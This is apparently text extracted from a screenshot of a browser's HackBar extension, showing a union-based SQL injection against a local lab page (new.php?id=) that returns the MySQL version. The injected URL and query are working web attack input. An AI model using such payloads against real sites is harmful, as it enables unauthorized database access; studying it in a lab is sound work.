 select * from news where id=('1') union select 1,2,3,version(),5,6-- ')
绕('id')
5.7.26
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.3.11:82/new.php?id=1') union select 1,2,3,version(),5,6--+